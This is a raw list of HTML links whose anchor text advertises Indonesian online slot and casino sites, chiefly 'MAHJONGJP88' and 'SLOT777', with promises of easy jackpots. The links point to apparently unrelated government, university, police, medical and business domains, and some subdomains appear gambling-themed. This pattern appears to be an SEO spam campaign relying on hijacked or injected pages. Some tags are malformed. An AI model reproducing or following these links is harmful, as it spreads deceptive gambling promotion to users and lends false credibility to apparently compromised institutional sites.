<a href="https://topmetalroofs.ca/contact-us/">SLOT777 : Situs Slot Gacor 777 Terbaru Hari Ini Minimal Depo 10k Gampang Menang</a>
<a href="https://topmetalroofs.ca/roofing-calculator/">Slot Thailand : Situs Slot Depo 10k Server Thailand Super Gacor Gampang Menang</a>
<a href="https://topmetalroofs.ca/about-us/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://topmetalroofs.ca/metal-sheets/">Mahjong Slot : Link Slot Gacor Depo 10k Gampang Jackpot di Bet 200</a>
<a href="https://topmetalroofs.ca/metal-roofing-hamilton/">Slot Bet 200 : Link Situs Bet Kecil 100 200 400 800 1000 Perak Terbaru Depo 10k Gacor Hari Ini</a>
<a href="https://airdynastyheli.com/contact-us">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://link.babycute.co.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://thexplace.ai/for-hiring/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://setda.lampungutarakab.go.id/">https://setda.lampungutarakab.go.id/</a>
<a href="https://www.bhvtexas.com/services/">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://administrativo.ingenieria.cunoc.edu.gt/">SLOT777 (ง •_•)ง Link Situs Gacor 777 Terbaru Hari Ini Slot Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://thexplace.ai/faq/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://www.uzdrowisko-ustron.pl/kontakt/kontakt-i-lokalizacja">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://www.nesitor.com/about.html">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://www.headpaininstitute.com/">https://www.headpaininstitute.com/</a>
<a href="https://citcchandigarh.com/3-month-courses">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://citcchandigarh.com/online-computer-course">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://faturon.daisy-etm.com/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://eabsensi-kotabumiselatan.lampungutarakab.go.id">Link Situs Slot Gacor Gampang Menang di Server Bet Kecil</a>
<a href="https://eabsensi-abungtinggi.lampungutarakab.go.id/">Link Daftar Online Situs Slot Gacor Hari Ini Dijamin Gampang Menang</a>
<a href="https://eabsensi-satpolpp.lampungutarakab.go.id/">Link Situs Slot Gacor Server Thailand Gampang Maxwin Malam Ini</a>
<a href="https://eabsensi-tanjungraja.lampungutarakab.go.id/">Link Situs Slot Online Gacor Gampang Maxwin Di Server Thailand</a>
<a href="https://puskesmas.lampungutarakab.go.id/">Puskesmas | Link Terbaru Slot Gacor Gampang Maxwin Hari Ini di Slot88 Resmi</a>
<a href="https://cordless.tekiro.com/id/">https://cordless.tekiro.com/id/</a>
<a href="https://help.clodeo.com/">Slot Gacor 2025: Situs Resmi Terbaru Deposit 10k Gampang Menang Anti Rungkat</a>
<a href="https://tekiro.com/product/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.homespiremortgage.com/company/">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://www.dealberto.com/es/">Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Bet Kecil 200</a>
<a href="https://www.northsideflatsapts.com/neighborhood/">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://shipdeo.com/cek-resi">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://shipdeo.com/cek-ongkir">SLOT777 : Situs Slot Gacor 777 Terbaru Hari Ini Minimal Depo 10k Gampang Menang</a>
<a href="https://shipdeo.com/cod-jne">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://shipdeo.com/cod-jnt">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://portal.shipdeo.com/">Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Bet Kecil 200</a>
<a href="https://asktalentservices.com/">MAHJONGJP88 : Link Situs Slot Deposit via Dana Jackpot Full Dibayar</a>
<a href="https://alphapharmacy.com.ng/about/">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://fhc.gov.ng/contact/">Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://www.aup.it/orari-semestrali">slot gacor 777</a>
<a href="https://www.aup.it/tessera-blu">mahjong slot gacor</a>
<a href="https://nyif.bdic.ng/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://careers.bdic.ng/">Link Situs Slot Gacor 777 Bet Kecil 100 200 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://sicepat.shipdeo.com/">MAHJONGJP88: Link Resmi Situs Slot Gacor Hari Ini Bet Kecil 200 Terbaru Gampang Menang</a>
<a href="https://lemina.org/">Mahjong Slot : Daftar Link Situs Slot Gacor Terbaru Demo Mahjong Ways 2,3 Resmi</a>
<a href="https://portal.fhc.gov.ng/">slot gacor 777</a>
<a href="https://admin.fhc.gov.ng/">Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://marketplace.bdic.ng/">Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://book.rentalcars.co.nz/">Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://booking.mayaresorts.com/">Link Gampang Maxwin Situs Slot Gacor Hari Ini Slot88 Resmi Bet 200 Perak Terbaru</a>
<a href="https://icius2024.pptik.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://reg.rspelni.co.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://lifeguards.com.au/vic/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://tnwk.pptik.id/">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://lms.pptik.id/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://tfca9.pptik.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://efdiatrofin.gr/prunesandplums/">Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://jhs-system.com/">Situs Slot777 Link Terbaru Gacor Gampang Jackpot Terbesar th 2025</a>
<a href="https://www.mainboardservice.com/online/">SLOT777 : Situs Terbaru Slot Gacor 777 Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.cambria-madison.com/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Depo 10k</a>
<a href="https://www.stiki.ac.id/en/home-page/">Server Thailand : Link Resmi Terbaru Situs Server Thailand Super Slot Gacor No 1</a>
<a href="https://clinicadelamujergdl.com/clinica-ginecologica-guadalajara.html">https://clinicadelamujergdl.com/clinica-ginecologica-guadalajara.html</a>
<a href="https://viajesbocho.com.mx/nacionales/">Slot Gacor Hari Ini & Malam Ini 2025: Link Resmi Slot777 Gampang Maxwin Terpercaya</a>
<a href="https://eservice.kandit.ac.th/">Slot Gacor PG Soft Hari Ini: Link Resmi Depo 10K Tanpa Potongan & Gampang Menang</a>
<a href="https://tpso4.m-society.go.th/">Slot Gacor 2025: Link Situs Resmi Terpercaya Gampang Maxwin Malam Ini</a>
<a href="https://election.ngs.org.np/">Slot Qris 5000: Link Situs Deposit 5K Termurah Gacor Gampang Menang Resmi 2025</a>
<a href="https://forumforag.com/all-speakers/">Link Resmi Situs Slot Gacor Gampang Menang Hari Ini Bet Kecil 200 Perak Terbaru</a>
<a href="https://polrestegalkota.com/stnk-bpkb/">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://customer.hcgonline.co.in/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://www.stiki.ac.id/dosen/">Server Thailand : Link Resmi Terbaru Situs Server Thailand Super Slot Gacor No 1</a>
<a href="https://ubksubang.ac.id/prodi/">Slot Depo 10k : Situs Slot Gacor Deposit 10 Ribu Via QRIS Gampang Menang Hari Ini</a>
<a href="https://akatelkom-bogor.ac.id/pmb-2/">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://form.smknkasomalang.sch.id/">Slot Qris 5000 : Situs Slot Resmi Deposit Qris 5k Gampang Gacor Modal Kecil Hari Ini</a>
<a href="https://huawei.research.mybroadband.co.za/">Link Resmi Situs Slot Gacor Gampang Menang Hari Ini Bet Kecil 200 Perak Terbaru</a>
<a href="https://www.clarolights.in/projects/">Slot Qris 5000: Situs Resmi Gacor Hari Ini, Depo 5k Modal Kecil Auto Cuan!</a>
<a href="https://jmskart.com/about-us/">https://jmskart.com/about-us/</a>
<a href="https://tekiro.com/kunci-l-tekiro/">Situs Bet Kecil 100 200 400 800 Perak Gampang Maxwin di Link Slot Gacor Terbaru</a>
<a href="https://adrtechindia.com/product/">SLOT777: Link Slot Gacor Hari Ini, Modal 10K Bisa Cuan</a>
<a href="https://ohnazarayu.org/about-us/">SLOT777 Resmi: Situs Gacor 777 Depo 10K Auto Jackpot</a>
<a href="https://www.diycart.in/">SLOT777: Situs Slot Gacor 777 Hari Ini, Depo 10K Langsung Cuan</a>
<a href="https://www.sparshsecuritech.com/">SLOT777: Link Situs Slot Gacor 777 Resmi, Depo 10 Ribu Gampang Menang</a>
<a href="https://bansalmedical.com/gastroenterology.html">Slot QRIS 5K: Situs Slot Gacor Hari Ini, Depo 5000 Via QRIS</a>
<a href="https://bansalmedical.com/">https://bansalmedical.com/</a>
<a href="https://kirloskarthailand.com/contact-us/">Slot Deposit QRIS 5000: Link Slot Gacor Modal Kecil Gampang Jackpot!</a>
<a href="https://tekiro.com/e-catalogue/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://software.clubdecampobellavista.cl/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Hari Ini Resmi Bet 200 Gampang Menang</a>
<a href="https://mindfulprints.org/">Slot Deposit QRIS: Slot Gacor Hari Ini Cuma Modal 5000!</a>
<a href="https://admissions.shyamuniversity.in/">SLOT777: Situs Gacor Terpercaya, Depo 10K Auto Maxwin</a>
<a href="https://sineinternational.com/teacher">Slot QRIS 5000 Gacor: Situs Slot Online Hari Ini Minimal Depo 5K</a>
<a href="https://www.mimsdcmancherial.com/">Slot Depo 10k : Link Terbaru Situs Deposit 10 Ribu Gacor Hari Ini Tanpa Potongan 2025</a>
<a href="https://e-lsp.stiki.ac.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://outlook.jackngrill.com/">SLOT777: Situs Slot Online Gacor 777 Terbaru Hari Ini Resmi Gampang Menang 2025</a>
<a href="https://www.picardias.com.co/franquicias-picardias/">SLOT777: Situs Slot Online Gacor 777 Terbaru Hari Ini Resmi Gampang Menang 2025</a>
<a href="https://bwf.madcolour.com">https://bwf.madcolour.com</a>
<a href="https://tearapart.com/locations/">https://tearapart.com/locations/</a>
<a href="https://outrunyourfork.com/">Slot Resmi : Daftar AKun Slot Spaceman Gacor Terbaru 2025 Hari Ini JP</a>
<a href="https://countertobacco.org/preemption/">Slot Terbaru : Agen Slot Gacor Resmi & Terbaru Pragmatic Play Banjir Jackpot Hari Ini</a>
<a href="https://www.diratslabs.com/about">https://www.diratslabs.com/about</a>
<a href="https://clubdecampobellavista.cl/directorio-y-gerencia/">https://clubdecampobellavista.cl/directorio-y-gerencia/</a>

<a href="https://thexplace.ai/aboutzczxczxczxcxzc/">Spaceman Slot : Link Slot Gacor Spaceman Resmi Hari Ini RTP Tertinggi Gampang Menang</a>
<a href="https://polrestegalkota.com/call-center/">SLOT777: Link Slot Gacor 777 Terbaru Hari Ini Resmi Gampang Menang Maxwin 2025</a>
<a href="https://www.picardias.com.co/fiestas-infantiles/">Slot Qris : Link Slot Gacor Deposit 5k Resmi Terbaru Hari Ini Gampang Jackpot</a>
<a href="https://paolagutierrezcoach.com/sobre-mi/">SLOT DEPO 10K : Link Slot Gacor Deposit Qris 10K Tanpa Potongan Hari Ini</a>
<a href="https://tradexn.com/about-us/">Slot Qris 5K: Link Slot Gacor Deposit Qris 5K Hari Ini Gampang Jackpot</a>
<a href="https://www.creeksidehideaway.com/creekside-cabins.php">https://www.creeksidehideaway.com/creekside-cabins.php</a>
<a href="https://www.creeksidehideaway.com/stays.php">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://www.3crgh.com/about/">https://www.3crgh.com/about/</a>
<a href="http://tradejt.jimthompson.com/">MAHJONGJP88 : Link Situs Slot Online Gacor Gampang Menang di Slot88 Resmi Hari Ini Terbaru</a>
<p>Temukan <a href="https://www.imagineecuador.com/es/>link slot gacor</a> hari ini hanya di MAHJONGJP88! Situs resmi 2025 dengan game terbaru, gampang menang & peluang maxwin terbesar sekarang juga.</p>
<a href="https://munihuayopata.gob.pe/">Slot Bet 200 : Daftar Link Slot Resmi Anti Rungkat Terbaru 2025 Gampang Maxwin</a>
<p>MAHJONGJP88 menghadirkan link resmi <a href="https://www.encava.com/contacto/>slot gacor 777</a> terbaru 2025 yang sudah diuji oleh banyak pemain aktif.</p>
<p>Temukan link slot gacor hari ini hanya di <a href="https://canadianimmigrationservices.org/contact-us/>https://canadianimmigrationservices.org/contact-us/</a>! Situs resmi 2025 dengan game terbaru.</p>
<a href="https://inversionesczhn.com/contacts/">https://inversionesczhn.com/contacts/</a>
<p><a href="https://utelx.io/contacto/>MAHJONGJP88</a> adalah bukan situs biasa melainkan jalur khusus link slot gacor.</p>
<p>Nikmati pengalaman main slot Thailand terbaik hanya di server resmi No 1 hari ini di <a href="https://www.alltruckinc.com/about/>https://www.alltruckinc.com/about/</a>.</p>
<a href="https://mtap.co.id">https://mtap.co.id</a>
<a href="https://eva.istjm.edu.ec/">https://eva.istjm.edu.ec/</a>
<p>Mainkan slot gacor dan raih kemenangan dengan mudah di <a href="https://laradioredonda.ec/resultados/">MAHJONGJP88</a>, situs terbaru untuk slot depo 10k.</p>
<a href="https://www.gamavision.com.ec/tag/online/">SLOT777 : Link Autentikasi Situs Slot online Gacor 777 Terkini Cepat Jackpot 2025</a>
<a href="https://apcvperu.gob.pe/">https://apcvperu.gob.pe/</a>
<a href="https://wt-us.com/careers/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://miprofe.com/estructura-del-discurso/">Mahjong Slot : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://nationalcalibration.com/contact-us/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://polrestegalkota.com/kontak-resmi/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang 2025</a>
<a href="https://liveabc.emliku.co.id/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>


<a href="https://mail.aup.it/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Hari Ini Depo 10k</a>
<a href="https://www.enahp.com/pregrado/modulos/inicio/index.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Siap Raih Kemenangan Hari Ini</a>
<a href="https://xedulichminhduc.com.vn/thue-xe/16-cho/">MAHJONGJP88: Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://www.yunkhm.nbnews4u.com/">MAHJONGJP88</a>
<a href="https://lifeguards.com.au/qld/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://www.opticalexpressionsaz.com/contact/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://www.opticalexpressionsaz.com/about-us/">Server Thailand : Link Resmi Situs Slot Thailand Super Gacor Terbaru No 1 Siap Menang Hari Ini</a>
<a href="https://smartspam.perumdatirtawening.co.id/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://www.paj-gps.co.uk/baggage-tracker/">MAHJONGJP88 : Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Depo 10k Hari Ini</a>
<a href="https://mobileweb.goakamai.org/">MAHJONGJP88 : SLOT777 Link Situs Slot Gacor (Real Time) Gampang Raih Kemenangan Hari Ini</a>
<a href="https://campus.isam.edu.pe/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://repositorio.utelesup.edu.pe/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://seminarios.isam.edu.pe/">MAHJONGJP88 : SLOT777 Link Situs Slot Gacor Terbaru (Real Time) Hari Ini Gampang Menang</a>
<a href="https://ed.isam.edu.pe/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://campus.utelesup.edu.pe/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://yawardesigns.electo.pe/">https://yawardesigns.electo.pe/</a>
<a href="https://peugeot.forumauto.lv/">MAHJONGJP88 : Link Slot Gacor Depo 10k Bet 100–800 Terbaru Resmi Gampang Menang Hari Ini</a>
<a href="https://ug.fulokoja.edu.ng/200/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://shop.bohemethreads.com/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://putme.fulokoja.edu.ng/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://spgs.fulokoja.edu.ng/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://ug.fulokoja.edu.ng/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://ojs.cendekiaku.com/">https://ojs.cendekiaku.com/</a>
<a href="https://www.push.subharti.org/">https://www.push.subharti.org/</a>
<a href="https://www.adetef.fr/">Slot Qris</a>
<a href="https://verpan.gr/">https://verpan.gr/</a>
<a href="https://hromadske.kharkiv.ua/">https://hromadske.kharkiv.ua/</a>
<a href="https://forum.websitebaker.org/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://contact.reflectionphotography.co.id/">https://contact.reflectionphotography.co.id/</a>
<a href="https://www.auron.com.ec/categoria-producto/escritorios-oficina/">https://www.auron.com.ec/categoria-producto/escritorios-oficina/</a>
<a href="https://alliance.k12.ec/">https://alliance.k12.ec/</a>
<a href="https://www.ccpp.edu.ec">https://www.ccpp.edu.ec</a>
<a href="https://elperiodicovenezolano.com/">https://elperiodicovenezolano.com/</a>
<a href="https://alrehabmaroc.com/product/choco-musk-200-ml/">https://alrehabmaroc.com/product/choco-musk-200-ml/</a>
<a href="https://www.theopinion.com.pk/what-is-rajab-butt-net-worth/">https://www.theopinion.com.pk/what-is-rajab-butt-net-worth/</a>
<a href="https://www.creeksidehideaway.com/creekside-cabins.php">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://siga.utelesup.edu.pe/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://nationalcalibration.com/locations/">Slot Resmi : Link Situs Slot Terbaru Deposit Pakai Qris 5k Dapatkan Maxwin Hari Ini</a>
<a href="https://pg.fulokoja.edu.ng/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://blog.malitur.com/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://qr.utelesup.edu.pe/">https://qr.utelesup.edu.pe/</a>
<a href="https://www.postgrado.enahp.com/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://etranscript.fulokoja.edu.ng/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://www.shoham.muni.il/">MAHJONGJP88 : Link Situs Slot Gacor Terbaru Gampang Menang di Slot777 Online Hari Ini</a>
<a href="https://deportivotachira.com/nuestra-historia/">https://deportivotachira.com/nuestra-historia/</a>
<a href="https://forum.breaworldsgame.com/">Slot Bet 200 : Link Slot Bet Kecil 100–800 Perak Terbaru Hari Ini Auto Gacor Gampang Menang</a>
<a href="https://en.semseo.io/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://www.gamavision.com.ec/">MAHJONGJP88 : Slot777 Situs Link Slot Gacor 777 Terpercaya Hari Ini Gampang Menang</a>
<a href="https://cloverenergysystems.com/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://nuk.ma/?n=662965012">https://nuk.ma/?n=662965012</a>
<a href="https://thenamesfactory.com/leprechaun-names/">https://thenamesfactory.com/leprechaun-names/</a>
<a href="https://www.bdjobsfarm.com/">slot qris 5k</a>
<a href="https://www.holotrak.com/devices/">Slot Qris : Daftar Situs Slot Qris Gacor Terbaru Depo 5k Banjir Jackpot Hari Ini</a>
<a href="https://theblueprint.training/qris/">Depo 5000 : Situs Slot Resmi Rilisan Terbaru Depo Pakai Qris 5k Pasti Cuan</a>
<a href="https://ca-cycleworks.com/timing-belts.html">SLOT QRIS : APK Slot Resmi Terbaru Deposit Pakai Qris 5k Auto Gacor</a>
<a href="https://blog.byjus.com/">MAHJONGJP88</a>
<a href="https://slot-thailand.pptik.id/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://qris.seo.edu.pe/">Dana Slot : Situs Slot Gacor Deposit Dana 5000 & 5k Pakai Qris Hari Ini Tanpa Potongan</a>
<a href="https://qris.inturperu.edu.pe/">Slot Qris : Link Slot Depo 5k Gacor & Min Deposit 5000 Pakai Qris Gampang Cuan</a>
<a href="https://10k.isam.edu.pe/">MAHJONGJP88 : Link Situs Gacor Slot Depo 10k Pakai Dana Hari Ini Gampang Menang</a>
<a href="https://777.utelesup.edu.pe/">SLOT777 : Link Slot Online & Situs Deposit 5000 Pakai DANA Super Gacor Hari ini</a>
<a href="https://gacor.byjus.com/">Slot Gacor : Situs Slot Online Gacor Thailand Paling Top Hari Ini Link Slot777</a>
<a href="https://space.vistaeducation.com/">SpaceMan : Situs Slot Gacor Terbaru Aplikasi Pragmatic Google Play</a>
<a href="https://b200.deportivotachira.com/">Slot Bet Kecil : Link Situs Slot Bet 100,200,400 Perak Paling Terbaru Malam Ini Jackpot Bocor Auto Menang</a>
<a href="https://cloverenergysystems.com/residential-solar/">MAHJONGJP88 : Link Situs Slot Gacor Deposit 10k Terbaru Hari Ini Gampang Menang Slot88 Resmi</a>
<a href="https://mail.aup.it/">Link Situs Slot Gacor Online 777 Resmi 2025 Di Jamin Hari Ini Gampang Menang</a>
<a href="https://akatelkom-bogor.ac.id/jurusan/">SPACEMAN : Slot Dana, Slot Deposit 5000 Virtual Wallet Terbesar di Indonesia</a>
<a href="https://akatelkom-bogor.ac.id/akreditasi/">SLOT777 : Agen Slot Hongkong 88 & Slot777 Online Lewat Fitur Buy Spin Dashyat</a>
<a href="https://akatelkom-bogor.ac.id/pmb-2/">SLOT10K : Depo Pakai Pulsa Telkomsel, Situs Slot 10K Deposit Pulsa Telkomsel Tanpa Potongan</a>
<a href="https://softwaresekolah.co.id/">SPACEMAN: Link Situs Gacor Demo Spaceman Slot Pragmatic Play Pasti Win 2025</a>
<a href="https://saivanagarments.com/">SLOT JEPANG: Link Daftar Situs Judi Slot Server Jepang Asli No.1 Super Pro 2025</a>
<a href="https://tirtasanitaresort.com">Situs Resmi Daftar Akun Slot Depo 5k via Qris Gampang Menang Malam Ini</a>
<a href="https://repository-penerbitlitnus.co.id/">Daftar Akun Situs Slot Gacor Depo Qris 5k Resmi Maxwin Hari Ini</a>
<a href="https://mahjongjp88.com">Link Alternatif MAHJONGJP88 Situs Gaming Terbaru 2025 Online 24/7</a>
<a href="https://iha-race.com/categoria-producto/gafas/">Slot Bet 200 : Link Slot Bet Kecil 100–800 Perak Terbaru Hari Auto Gacor Gampang Menang</a>
<a href="https://nationalcalibration.com/careers/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://member.indodesa.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://iha-race.com/pt-pt/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://learn.byjus.com/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://journal.anadolugazete.com.tr/">Situs Resmi Slot Qris Depo 5k Gampang Menang Min Depo 5000 di MAHJONGJP88</a>
<a href="https://moodle.d-academy.com.ua/">MAHJONGJP88 : Slot777 Resmi Terbaru Hari Ini, Gacor & Mudah Menang</a>
<a href="https://del.fulokoja.edu.ng/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terbaik Bet 200 Hari Ini Gampang Menang</a>
<a href="https://ca-cycleworks.com/">https://ca-cycleworks.com/</a>
<a href="https://lochlandbotanicals.com/our-story/">https://lochlandbotanicals.com/our-story/</a>
<a href="https://www.northsideflatsapts.com/">https://www.northsideflatsapts.com/</a>
<a href="https://polrestegalkota.com/lokasi/">Slot Depo 5k : Link Terbaru Slot Qris 5k Gacor & Deposit 5000 Gampang Menang Tiap Hari</a>
<a href="https://olivarezcollege.edu.ph/about/">https://olivarezcollege.edu.ph/about/</a>
<a href="https://www.chatjawwal.com/application.html">SLOT DEPO 10K : Link Situs SLOT GACOR Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://blog.definemalzemeleri.com/">https://blog.definemalzemeleri.com/</a>
<a href="https://www.pslgroupllc.com/locations/oakwood-terrace/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot 2025</a>

<a href="https://www.uzdrowisko-ustron.pl/uzdrowisko/galeria">SLOT DEPO 10K : Link Situs SLOT GACOR Min Deposit 10rb Resmi Gampang Menang</a>
<a href="https://wdtactical.com/holsters/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terbaik Bet 200 Hari Ini Gampang Menang</a>
<a href="https://fulokoja.edu.ng/news.php">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot 2025</a>
<a href="https://isam.edu.pe/carreras-a-distancia">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://simoni.paramadina.ac.id/">Slot Depo 10k : Link Situs Slot Gacor Mahjong Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://utelesup.edu.pe/carreras-presenciales/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://www.creeksidehideaway.com/cottages.php">Spaceman 2025 – Link Slot Pragmatic Play Gacor Maxwin X5000 Terbaru</a>
<a href="https://www.pslgroupllc.com/all-locations/">SLOT777 : Situs Slot Gacor 777 Terpercaya Hari Ini Gampang Raih Kemenangan</a>
<a href="https://www.pslgroupllc.com/about-us/">Slot MAHJONGJP88</a>
<a href="https://minal.squaredealmedia.in/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia Emas</a>
<a href="https://www.blsitalyvisa.com/abudhabi/">Slot Thailand : Link Situs Slot Gacor Paling Paten Server Thailand No 1</a>
<a href="https://pj2s.fr/vivre-a-pj2s/vie-quotidienne/etat-civil/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://officework.co.th/product-list.html?cid=0516">SLOT BET 200 ≛ Link Daftar Situs Slot Gacor Bet Kecil 100, 200, 400 Perak Tergacor Baru 2025</a>
